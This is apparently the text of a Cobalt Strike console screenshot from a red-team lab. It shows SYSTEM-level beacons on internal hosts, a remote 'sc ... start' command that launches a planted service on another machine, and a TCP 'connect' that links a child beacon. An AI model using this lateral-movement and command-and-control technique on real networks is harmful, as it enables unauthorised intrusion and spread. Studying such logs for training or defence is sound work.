 192.168.79.135 192.168.3.21 wps-rce SYSTEM * OWA2010CN-GOD 3232.exe 7120 x64 73ms Interactive
192.168.79.135 192.168.79.135 wps-rce SYSTEM * WEBSERVER rundll32.exe 3108 x64 88ms Interactive
192.168.79.135 192.168.79.135 wps-rce webadmin WEBSERVER artifact.exe 3964 x64 603ms 1 second
事件日志 X Files 192.168.79.135@3108 X Beacon 192.168.79.135@3108 X 监听器 X
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes
[-] lost link to child beacon: 192.168.3.21
[+] received output:
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
beacon> connect 192.168.3.21 3232
[*] Tasked to connect to 192.168.3.21:3232
[+] host called home, sent: 23 bytes
[-] Could not connect to target
beacon> shell sc \\owa2010cn-god start aaaa
[*] Tasked beacon to run: sc \\owa2010cn-god start aaaa
[+] host called home, sent: 60 bytes
beacon> connect 192.168.3.21 3232
[*] Tasked to connect to 192.168.3.21:3232
[+] host called home, sent: 23 bytes
[+] established link to child beacon: 192.168.3.21
beacon> sleep 0 [from: Beacon 192.168.3.21@7120]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes